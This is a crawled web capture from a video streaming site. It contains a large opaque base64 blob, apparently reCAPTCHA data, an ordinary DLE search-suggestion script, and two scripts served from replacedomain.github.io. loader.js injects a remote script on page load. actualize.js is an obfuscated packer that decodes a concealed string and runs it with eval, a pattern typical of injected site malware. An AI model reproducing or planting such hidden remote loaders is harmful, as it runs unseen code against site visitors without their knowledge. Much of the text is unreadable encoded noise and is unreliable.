8bcOZSA/DvVZmAWJ3EUzDtgxiE1jDkMODE34Uw7Riwr8kL1FjHMOOwrjChF3CnMOZQjPCpsOsCioMw5FuwpxkXMKUScO9wrs1wp7CtsKnw74awqhWwp8pGWbDg3/[base64]/XiDDtkbCnnHCvMOtw4vDgTY/NQXCt1Q0wpXChsKMPz1SOHfCtzcVTMOswpzCqETCrjHCssO8wrTDij7ClUHCv8K2woPDp8K/[base64]/[base64]/[base64]/[base64]/DqzRTVBV9ZMKiScK1wqPDs8OJw6QoCsOOwonDvcOEwrQrIkQyTMKYw4t0BcKBBRfCmnnDh3csXcKgw6jDu1Y/TWkVwqbDm2QzwrHDmEceaH1dM8ObXzNFw4DCg1rCpsO7VMKdw5vCoEdNwp9heSt1X3/[base64]/Cu8Kdw7pDKy8cQMKRJQQjOGQ+wrDDlzPCuBtbbjgaw7HChjR3w5XCjVFuw7fDg2PDncOUI8KaX1dIw77CosKNw6PDhsOrw4PDiMOUwrbDpsKewoTDpEDDpW0uw6oxwpLCih/Cv8KCA250VzkSwqcXOG1LwrUfGMO1EGFeewbCo8Khwr3DjsK8woY1wrVkwoloZX/DiHrCuMKAcCF9wqJ8W8KCXsKbwqI1RMK7wpUGw71XLWMWw4QNw5AAeMO0M03CmC/CkAFNw6TCjcK1w5nCm8K7w6HDtQTDsU7CiMKARsKxw4rCmMKCMcKVw4DCswpQwoUZbMKPw7wowpdCwpPCpsKXKMKvwqBAwpcfYAnDssO5wobDvDcswrTChMKQPsOXwrg9wqjDvXbDu8O3w5TCgMKfci/[base64]/C0LDh8KUw4JCw4vDo8OpF8OEwr7Cq3gZwobCp8O0w6FGKA5Lwo3DocKjYBltXjfDq8OMwpfDr0h8KsKUwrfDjMOOwo3ChsKLGT3Ds1/[base64]/[base64]/Ch8KrCcKBw44yXQHDqDphb1zDmsKAw4omV8KPYSxNw4kAwq8TwrBEw5fCvU/CpcKJCR1jacOzXMOYI8KdIWpswrrDuWoKw5Z6aDLCjsOpwpcSd3Iow74IwoHChsKoGsKGLBE0W1PDjMKAb8O/c8KeLW80RlXDo8KEEsOfwoHDoXLDpFtHJCjCqwVOey0OwpfCjDbDiBrCswXCisO+wrXDp8OrAsO2EsO8wotIXnFYesKXw5LCpsOpVcO9NVlXKMOLwqp6w5PDqG5uwpzDt8KqwpBywq46w7PDrjHChmDDpUfCscKZYcKObDhlwqPDpCXDnTkrDUXCrGbChcO7wqXDocO/bnhuwqzDhcK1K2PCnMOlwrNzw7NOZ8KJEcOLOcKGwrVTTcOQw6xpw7nDoERMJB5BI8OYwphjHsOVfTgOKXALV8OrScODwrcQw5N+wpVJU8KlNMKoF8ORUV3CiHZdw7Bqw77CnsKpGD9nd8Owwq4XJ3nDq3TCqAjCpSJAAS7Cqz4MVMK/[base64]/DvWNMw4tvHntIb8KKw4DDlAUvZH/Ch0nCkMOMHcObwqPDgcO2a2cYCCBaLDDDi2/DrwXDhB5Aw7Blw5NUwptAVgodJMKxYjxaw61rPgXCp8KJCULCgsOLTsK1RMO/wrDCk8Kkw4cQwpRKwpcSccOxNsKdw4LDt8OJwp4zHMK/w5BzwrzCisOEY8O0wp1qwq4MVF9HKBsLwq3ChcK0b8Knw7hIw5jDncKYXsOvw6/Cix3CvxbDpDEcwoArLsODw7XDu8Kpw6PDtADDqwwyG8O5RyUZw4LCssO1P8Oywpl1wqFMwqXDlCXDhsO5N8O6bnR2wqtpw6UBaHE8wrgiw5rCpghpwo8cW8KRwoXDp8O7w41JOMK7EhdDw5F2UcOMw7bDtQ7DnHM/dyVcwrlhwpvDkcK+w5HDhcK4w5bDscOcUMOFwr3DjlwxGsK4EMKnwrVcw6fDvsOuUkbDtMOjHBLCqMO/CcK3Vn95w4XDkQjDlAjDtcKBw5nDrMK+biF3OcOyw4RkXmRDwrrDrDYVTMOJw4nCnMKARhfDiQk4ZCDCkhrDtMK4wo7Cv1zCvMKPw7bCqmTCjiXDt1IsRsOsLWM/B3XDjCF/[base64]/CmcOPw6RFM3DDjMOsw7fDr33CjsOwZcKrwqbCik/CnkbCjMOfw6/DsGVuJcO5eyPCqwHCrcO/w5rCskk+UUXDlzPDusOJVcK/w5zDpHnCui/[base64]/w57CosKFw69aw7phwrVrEcKhwrd8w5jDliXDs2MmfTlSwq3DicKGTcO6f8OJY8KPw7DDtk/DsUDDm8KYIVAseUXCpnZRLcOpLwBXC8KlU8KiZmUDAgcuCMK5w54Ew5Fuw6nDrcKoO8KDwr8Bw5zCp2lrw6NMd8KywrkdS2ovw6MuF8O6w55zYMKLwrfDl8OQw6FFwocwwplmeX8COsOxwpc+AcKuw4/DosKiw5BuO8KtLQ4PwoEXBsK+w6vDijY3wrfDgE8Xwp06wr3DtsOmwpDCiMKqw6PDpEZ3wovCphI1MxHCsMKqw78YHURoLzPCiR3ClGRmwq5QwqHDn3ENwqfCsi7Co3DDlcKPORnCplXDmw5ib1HDsMOzeWpCw6HDpw7DhAnDoA5Cw7HDrcOwwpzDtTN/w5UNTMO1KMOww7rCt8OmV8O4ZMOIworCt8KSK8O8EcO7O8OxwpnCrMKEw4IAwq/DlSUjw4xLwpI5w7oHwr7DjkvDpDLDqsOswpnChm0/wr7DusK6GXJkwpfDl1jClCfDsU7Dnk1Qwqcmw7QNw7MAHg53A1pSMMO2CMO7wp8Jw4/Cg3VubBk+w4DCqMOUNMOdfmUHwrzDm8Kxw7bDtMOQw5wAw4zDkcOrJ8KAw4DChsOPaSkGw4vClUrCtgTCvgvCkQDCunnCqS0cU00RwotNwoTDpBFXwoHCr8Krw4fDs8Oew6Qbw68VR8OUwpR9dEcNw4shZsK2wp4/wogeDiM4w7JbJlfClMOLZC1qwonCpjXCpsKcwo/CoMOvwpDDn8OkMcKpQ8KbwpkEMxVjNT7DlcK5SMOSBcKLAsK2wpnDtDHCqAfDonZyYlZyNMKRSgHDsArCmV/ChMOQAcKDBsOLwp4qU07DjsOyw6zDt8KgJsOowr5Qw5HCgF/[base64]/wq3DusKpbMOyeBhnGTk8wrbCqyjCrcOiwqrCk8OZfcK/FSzCkgZfwpbDv8OYwrXDqsKuHxzCsHIbwrLCr8Kzw4l3Wj/CsiAEw45jwp3DnCBrGMO2GhTCpMKHw5kgcyVjNsKVw48aw7nCscO5woEiwrfDgSIWw4BaNsKoXMKtw4QTw5jDo8Ofw5vComhBfi3DqVNxKcOtw7TDo1YwKsOsD8KTwqPCmFVXFRzDrsKRXyXCjRwmLMKGw6XClMKFRWPDiE/[base64]/CkcKAwrhnQHIWw6DCpV7CuMKQeHdcG2XCvDzDryoHZQ8rw6HDszYCcsOIG8KoGj/[base64]/Dl8OoG0jDogHCkg/[base64]/Dlz3DksKvBcKPFMKoMsOsw4wAwqXClcOvCsOQwqLDtsOrVXhzwroOwrnCn8O+acOzwoNFwpTDm8KSwp0NQmfCvsKhVcOWJMOWRGN1w7tUaV0awrTDk8Klwpg6XcK+L8KJCMKJwq/CpCjCky9uw4fDicOxw4jDqQTCgW8aw6YNXkDCgyN3WsOtwodJw43DtcK7TCwWJMOkBcO2wpTDtMKyw6vCjcOsbQ7DscOTYsKjw6TDtzrCisKELW5awqM8wrPDrcKiw44jI8KfZ0vDpMKlw5HCj33DiMOIe8Ohw7JCJTVoF0RcKD5/[base64]/[base64]/[base64]/wo4RA8KHG8OCwrszRMOrOCQVw4zCq8Kgwqspw5XDu8KJLnXCkVbDrncVLcKow6cNwqXDrA8QeTkUG25/wppCIx5JH8OiZFwEFiLDl8KzJcORw4PDsMOdw5rCjwwjMMKQwo/DnxBhOsOVw58AEV/Cpj1XWGg1w7HDrcOVwofDqUDDrTRyI8KBRVUbwofCs1FrwrTDiTvCrnZNwrDChQUoLATDk2FuwqHDqmTCtMKowpwkbcKUwpVPLiTDviXDsEJeDcKtw5QsA8O8IAswEGh+ERbCsDEbEMObTsO/[base64]/DpRp3L8Ozw7pcw4TDuwsvwo/DrsK1w4/CncKvw5smw5TDhMOkwqpEOzRGJEo4USjCrAZsBk0uby8CwpArw4QAVsOTw4cDEDnDocOCPcKwwq8Xw6EWw73Ci8KbTgdqf2TDuEsewoDDvSw+w57DmMOzd8KxNkbDk8OUYgPDkGkzIG/DiMKGw75racO7wpkxw49ww7Vdw7zDp8K3VsO/wpEiwrEAasOrCsKCw4XDvMKHM2YFw6jCjyggNEoiVcKwUmZVwrjDk0DCu1pAE8ORcsKPMWTCj2bCiMOpw53CvcOww7k7Bl/CmjVTwrZDBzclCcOVZGxIJkzCl3dFeFREYHB4RGYrLT/[base64]/CisKIFWfCucKxNMOpwrE9w5tGS3EXw4Z+PyDCo8K7w5LDv39Dwql+SsKjJsOcHcOEwopRJnxzw6HDp8KPGcKYw53Cl8OBbWN9e8KSw5vDtcKJwrXCsMOiCFrCr8Ozw7XDqWPCqjLDpi0gUD/[base64]/[base64]/cW3CuibCiHcXDsKiw6bDtsKNLwHDu1ZcwqXDmcOBwoMFKlTDlMK5XMKoCMK2wrZDOB7Cq8KhSAfDp8KDKX5tdcOTw73CqhXDjMKNw7HDigHCq0ddw4fDgcOJEMKWw6/CtMKTw47CtVnDlT04JMKYOX/ClmzDsW8bGsK7DDQfw5doDhN3HsOBwqzCgcKEIsK8w7fDhQcBwrYaw7/[base64]/w7jCnHfCm8KOdsKmw68AXMK7wp7Dpl7DlDfCuMKLwoDCozXDrMKAQ8OFw4/Co3wxFMKaw4F9YMOkczN2YcOrw7UNwpJ4w7/[base64]/DlMOGw6HCrkvCtMK6woUGwrBfwqEkwoJsd8O5e1TClcOvSxBOJMKXw4N0QXUfw68vwoDDr0IHU8OIwqI5w7t9N8OTdcKUwozDgMKQeGDCnwjCn1rDs8OKBsKGwr8xNQrCrSLCosO5woTCisK8w6XCvFLDtcOIwo/Dq8OMwrTCk8OMAcKWWGAVLiHCicOew5rDizBldjJwIcOsIio7wp7DvSzChcKBwrbDqcORwqHDqyPDo1wGwqDCsUXDkUkFwrfCi8OAW8OKw5TDscO0w6kowqdKw5/Ci2Mow6Rcw6l1JsOSwpbDpcK/BsOrw4/DkDLDu8Kfw4jCo8KXQlzClcOvw78bw4Ziw7kIw4g9w4HCsmTDgsKbwp/DisO4w6TCgsOhw4U5w7rDqAHDlS0Two/DkXLCp8KXCFxJchXDlmXCiEoPCVNLw67CosKtwprCqcObBMOhXzIIw5wkw6xCwrDCrsKkw7NuSsOOS10TDcORw5Qyw64FaCBmw5EGC8KJw4Yfw6PCoMO3wrdowqPDisOWOcOHFsOoGMKDw73Dg8OlwpofN08weU9EMMKKw6/CpsKewrTDu8Kow41mw6lKP0o/LhHCqB8kw54oTMKww4LChynCnMKSdDHCp8KRwp3Cr8KPDcKAw63DisO/w5PDpBPCrH4ww5zCicO4wr1gw6c6w4XDqMKZwqVgDsK/DMOqGsOhw6XDuCAmZnBcw6/CuhNzwofCjMO1wp88McO1w492w5zCpMKrwoNPwqAxLzReLcKCw5RCwqJWQVTDncOaERgwwqszC1XCpcOjw7ljRMKrwo/Dv3o/wrFMw6fCi0HDqCVJw5nDnQEcC1xhL1lCfMKDwoMiwoMNXcOYw713woYbWS3Cv8O7w4Jpwo0nC8Otw6XCgyQtwoLCpVjDgBgJCjQew4g1bMKtKsKpw504w5EmH8K+w7TDskLCgzHCjMOKw4HCosOCTQXDjA7CtiJxwo0iw61rDyAlwoPDtMKFJFF2WcOkw64sLXw/wrpoHirCvgJXVMKCw5Muwrx+IMODbsKpXC5uw7TCjQEKABULAcO0w40zLMOMw7DCgQJ7wqXCn8OZw6thw7Jnwo/CgMKywrDCqsOnOzHCpMKYwo5swoV1wpBmwpcoacK3QcOMw4BPwpMqOQXCmGrCvMKnF8OxbhM2wr0XYcKKUQLCowI7RsOpesKabMKKR8OYw7/DssOZw4vCs8KkP8OpXMOiw7XChWIlwrjDuT/CtsK7YUvDnkokN8OnB8OjwonCpCMtZcKqIMOcwplXFcO1VRoefCHCkA0OwpnDvsKAwrRawp9bHGJ+ChnCok7DtcK3wr17Q0R6w6vDvQvDqwNbezBYa8OPwrkXURFWW8OYw4/DrsKEZcO9w6MnLkUlUsOrw5k1RcKkwqnDgMKPHcOrFHNlwqTCmSjDjsObfnvCqsO9DTIpw6TDtyLDq1vCsSQRw4NHwp1Aw4FTwqfCgiLChinDkyx9w6N6w4wPw5LChMK/wrHCh8OYNErDvMO6Rw1cw6V5wrw4wqkSw4VWaHsEw5HCk8O2w4XCk8Obwrs5cgxcwqhBcX/Dp8Ohw7/[base64]/[base64]/DrR4QaXZwbFoYwpVubcOjwr9Rw4RMwofDiS/Di3VULgJMw7PCksO4DwsgwoTDkcKLw6TCpcOHBxDCq8KaGVHChhzDpHTDjMO7w53CqiVawpodbE5PEcKTfHDCkmt7RlTDtMOPw5DDssK9IB3DlsOVwpcJJ8K8w4vCv8OCw6/CscK5WMOXwrt2wrQqwpXClMKMwr7DhsKbwofDjsKSwonCtVRnKBzCisKLXsKDdRRiwrIlw6LCkcKLw7bDmG3Ch8Kewo3DkjxMNFQQD03Co2/DnMOWwodAw44RNcK/wqDCtcO8wpgDw5VEw44xwoxhwp5NVsOnHsKUUMKMccKbw4k+SMOJUcKLw73DjjDCscOqDXPCisOfw5l/wqBWXE9aSCnDmztewoPCusOVfFM1wo/DhCPDrX8uc8KOAkZ7fzMzNcKtJlJqJMKHLcO+RU7Dp8O8alnDtMKVwolfWRDCucKuwpTDkUzDl2DDumtjw4/CosKycMOHWMK6XX7DqcOVZsKTwqPCmUnCuDBZwozClcKSw5rCqDPDhAfChcOvFcKGO2FFNsK0w4jDn8KawoAsw4XDp8O6a8OHw61lwq8WbQPDlMKqw44cZyxsw4MGOQfCs3rCpwDDhQxXw74bbcKuwrnDnAtJwrhJGn/DqAbCvMKgBXxQw54UDsKNwr4vRsK9w7MWP3nCrknDvjhfwrnDusKIw4Egwp1RBx3Dr8OVw7HDo1ILworCkyrDosOQIWV6w7hqMMOkw79vTsOiZMKuVMKLwqnCpsKBwp0RO8OKw5s0EgfCsy0NElnDlCtuQcKgMMOtaS8Uw5p7wq3DqcOVRcOkwo/[base64]/w6B3OcKJasOAwroww6A6wow2wprDsVLDtcKgVsKMEcOmRX/[base64]/YcKpworDi8OhFsOrw4oLWxJVN8Ovw4zDhgzDpW3Cr8OCNhBJwoIOw4VwKMKKKW3Dk8KIw5jCpwfCgVlCwpjDmGfDiwTCkUZWwo/DlcK9woQ7w7cJRcKxN2fCrcK9HcOtwpjDohYcw53Du8KfCRQlWcOuPFcdUcOmRGXDgsK2woXDsmdGOz8ow7/CqsKbw6J/wrXDs3TCridgw6/DvSROwqkqFhozdEXCnsKhw7HDscKxw6A6QiHCtjwOwrByAsKpScK1wozCvCEnVyTCrE7DtSYXw4Y5w6fCr3hLamcCBsOVw6Qfw4Z0w7JLwqbDpRnDvlbCjsKqw7zDvVYANcKxwrfDj0p/QsOgwp3Dt8KLwq3DhF3Cl3VFWMOBA8KEO8Krw73CjMKxVBgrwp/CpsKwJX92P8OCLW/[base64]/[base64]/CuELDjsKnw4nCnlIRYcK2w5tWARfCg8OOCGfCmcOgJEIsVBrDhQ7Cq0JHwqBZcMKJTcOhw4DClMK1B3bDucOAwq7DgcK9w55rw7RbdcK3wrHCmsKfw47Dm0vCpMOeIgJpSUrDn8Okw6ItBiY1wp/DkW1NasKlw4YBRsKbYkjCjjHCkW3DsU4WLAbDn8Osw65cIsKhGRbCjcOmTmxQwozCpMKrwqHDmT/CmF96w7oFeMKXK8OKfhkRwo7Ckw3DisO9KH3DjkdOwrLCuMKOwpcNKMOAKFrCm8KaRXPCn19pV8K/IcKwwo7Dl8KxS8KsF8KWIFR1wpzClMK4wrnDt8OEfATDpMOCwo9XeMKRwqDDi8Knw5lON1XCjMKNFTYUfzDDscONw7rCmcK0Z2giacOFA8OowqQAwoMUIH7DtMKwwrQuwo3CvUvDn0/DlMOedcKeYBs/LsO4wqprwq7CmhLDt8OoYsO/ARnCiMKMZ8K0w4gIYCwEImNmSsOvXGPClsOrdsOqw67DmMOBO8O8w5RdwqbCgcKvw4sXw4oNB8Ovbg5kw7MSGcOZwrVvw51Kw6vDssOZw4nCujbCtsKaF8KwY39bZWJyGcKSQ8OGwokEw5bDisOVwqbCs8KBwovCgm1SAQwsBnZjYVI+woXCk8K4UsOzDg/DpEDCjMOlw6zDjUPDmsOswpdzATPDviNXw5Nmc8Oww4kWwpVcIm/CqMObCcO6wpZNYhYAw4jCr8O5Ng/Cm8OKw6DDgkvDhMOjLVcswp5Pw6wNdMKRwoRhaEzCqxRQw7wDFcOUdinCtTnDumrCqkhgX8KrbcKyLMK2PMOxNsKAw41Qeil+DWHCgMO0OGnDpsKaw4fCoxvCj8O8wrxNQA3CsXbCnQxvw5A/WcKRB8OWwrRhTWogSMOAwpMvP8KtbSXCnC/DuEd7LW49OcKfwpklJMKRwpFSw6hbw6PCtw4rwphBBRvDg8OZKcO1PwDDuDRABkbDs3bChsOiYsOyMDovcnvDosOAwrvDoTrCgQEywqbCpDrCk8KUw7HCr8OZFcOEw4nDqMK/Ey0QO8KVw7LDp1giw7XCvVPDjsKeK1vDiFxMV3gbw4TCsnfCq8K6wprDj2d/wpAUw6N2wqxjdUDDlAHDsMKRw4HDs8KOQMKhHW1AfRDDosKXHxvDg1cJwpnCjFZPw7AREUEicHNcwqLChsKlOU8Iwo3CjWFmw5EbwpTCqMOhJh/DncK1w4DClW7DqUZow4HCs8K1MsKvwq/DjMOsw7RUwrNqCcO6VsKZB8O2w57CvcKcw77Dm0PCiDDDqMOGd8KWw7PCpMKjfcOhwoQDQiDClznDr0dxwrXCgT9+wqTDqsOyDMO4e8OXOgHDqnbCnMOBIsOSw4tXw6nCssORwqbDmBcqMMOIC1DCr1/ClxrCqlLDuX0JwqkAX8Kdw4nDncO2wo5NZ0XCmw5ZOXrDvcOuOcK+Wi9mw78PRsOoX8OXwo3DlMOZNhDCisKPwq3DsW5LwqfCvsOcPMOFUMOkOAfCsMO5S8OrLAxYwr84wo3CucODfMOOacOLwq3CmwXCvAwdw7TDuUXDritBw4nCrQ4ywqVnWkdAw6AJw5l/[base64]/T0UGw7fDlcK4w53Co2XCpMOnUHA0wpfDnWJzI8KzwqrDs8O0dcOgWsOYwoXDuHF/Nl/DsDXDt8O4wqnDkUbCssOPPzXCjsKww58nX3/CpWjDsiDDhyLCuTMMw5LDnXh5cyAXZsKiUQcXZXvDjMKEdyUResOyS8Ouwr09wrV/WsKNOUISwqnDrsKnNTrCqMKMJ8K7w4RrwpEKIC1DwoDClT/DnBM3wqt/w4hgdMKqwqAXYAvCmsOEPlYhw4jCqcKGw5LDlMO2wrXDukzDvUjCvkzDv0vDjMKoBkbCh10JK8Ktw7Vlw7DCl2XDlcObOX7DiFLDp8OrQ8OOO8KEw5zCmlo9w4UOwpEYA8KhwppPwqvDoGvDgMKXGl/[base64]/D1TCiMKRwpcRbsKZwrwbwrd8e8O3NB5hPsKew71nYCY/wrQ8a8KxwrgkwpFbNMOccFDDucOEw74Dw6vClcOOFMKcw65RYcKiYnXDgFrCpGjChGBzw6AYB1JBIADDmAUxBcO7woEdw7/CuMOFwq3Cr1caNMOaSsO5R1RXJ8OUw7gTwoLCtQp/[base64]/[base64]/[base64]/CtVzDnsKKw6QfN8KgB8O4wotNG0/[base64]/Dk8KHez5iwrtPMEcNwrXDkUU5wpkSw5zDvcKRwq8UGGsbNcO5w6tXw4VLSTkMYcOrw7AKUW4wfB3Csm3DiwBfw7bCmWHDn8ORen01acOpw7rDnzjDphw8V0fCksOwwpFLw6F6FcOlw77DvMKEw7HDrcOswpzDusKBHsOVw4jDhjvCm8OUwpgFc8O1eEN3w7/CscORw7nDnl/Dj2JUw6PDpVIewqYaw4TChMKkH1/CgsOJw7J7wpnDlGcXADHCtmzCqsOxw6XClsOmJsKKwqczEcOCw6/[base64]/DssKFw5rCpyrCsQMMFsKCwps/OBjDocK1wohGdy17w6ZXL8K4cQrClVozw5vDlBbCsXEjIG8PED/DqhEmwqrDtsOyEQJwIcOAwolAW8KYw7nDmVMjMW4SDcKXb8KvwqTDgMOHwpEpw7LDgxfCuMOPwpQkw7FNw68BY23DtVEkw4TCvnPDp8KXVsK8wqUAwpvCv8KWS8O6YMO/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lf1F74UAAAAALtA9ffclWMnDq8nAmURaj19pTh0\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7241176,458],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22http://skyserial.video:80\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22EBFKzcC13Xo4RMxYNC4rO8TANFAJaHkNS8M/rNPLUaA\\u003d\x22,0,0,null,1,1762858733482,0,0,[87,234,172,46],null,[181,122,172,178],\x22RC-rIly8oK0_yAcAA\x22,null,null,null,null,null,\x220dAFcWeA7Rkr61p7ZuPJIIvSjeUIfGenrPdhYc3H2Mt_Dj0-IhHrwMy0Fy6R-p63Y5TT3q5ehiQ3vLbq2lD-Sv4aNX_waSS_-VOw\x22,1762941533633]");
    </script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://skyserial.video/templates/mb-light/mod_punpun/dle_search/js/dle_search.js
body_size: 771
content:
/**
 * DLE Search
 *
 * @copyright 2018 PunPun (https://punpun.name)
 * @version   3.4.0
 * @link      https://punpun.name
 */

var new_search_delay   = false;
var new_search_value   = '';

$(function() {
	$('body').on('click', '#searchsuggestions a', function(e) {
		e.preventDefault();
		let url = '';
		if ($(this).find('a').context === undefined) {
			url = $(this)[0].href;
		} else {
			url = $(this).find('a').context.href;
		}
		$.post(dle_root + 'engine/mod_punpun/dle_search/ajax/dle_search.php', {news: url}, function(data) {});
        window.location.href = url;
	});
});

function dleSearch() {
	$('#ajax_search').attr('autocomplete', 'off');
	
    $('#ajax_search').blur(function() {
		$('#searchsuggestions').fadeOut();
	});

	$('#ajax_search').keyup(function() {
		var inputString = $(this).val();

		if (inputString.length == 0) {
			$('#searchsuggestions').fadeOut();
        } else {
			if (new_search_value != inputString && inputString.length > 1) {
				clearInterval(new_search_delay);
				new_search_delay = setInterval(function() {
                    dleSearchInterval(inputString);
                }, 200);
			}
		}
	});
};

var thisUrl = window.location.pathname;

function dleSearchInterval (inputString) {
	clearInterval(new_search_delay);
	
	$('#searchsuggestions').remove();
	$("body").append("<div id='searchsuggestions' style='display:none'></div>");

	$.post(dle_root + 'engine/mod_punpun/dle_search/ajax/dle_search.php', {query: inputString, thisUrl: thisUrl}, function(data) {
		if (data != 'return') {
			$('#searchsuggestions').html(data).fadeIn().css({'position' : 'absolute', top:0, left:0}).position({
				my: 'left top',
				at: 'left bottom',
				of: '#ajax_search',
				collision: 'fit flip'
			});
		}
	});

	new_search_value = inputString;
};

dleSearch();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://replacedomain.github.io/actualize.js?0.6083767968267815
body_size: 1274
content:
var _0xc52e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe29c(d,e,f){var g=_0xc52e[2][_0xc52e[1]](_0xc52e[0]);var h=g[_0xc52e[3]](0,e);var i=g[_0xc52e[3]](0,f);var j=d[_0xc52e[1]](_0xc52e[0])[_0xc52e[10]]()[_0xc52e[9]](function(a,b,c){if(h[_0xc52e[4]](b)!==-1)return a+=h[_0xc52e[4]](b)*(Math[_0xc52e[8]](e,c))},0);var k=_0xc52e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc52e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe29c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",23,"mXjtPrEZw",36,3,45))

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://replacedomain.github.io/loader.js
body_size: -106
content:
var loader_script = document.createElement("script");
loader_script.setAttribute("src", "https://replacedomain.github.io/actualize.js?" + Math.random());
document.head.appendChild(loader_script);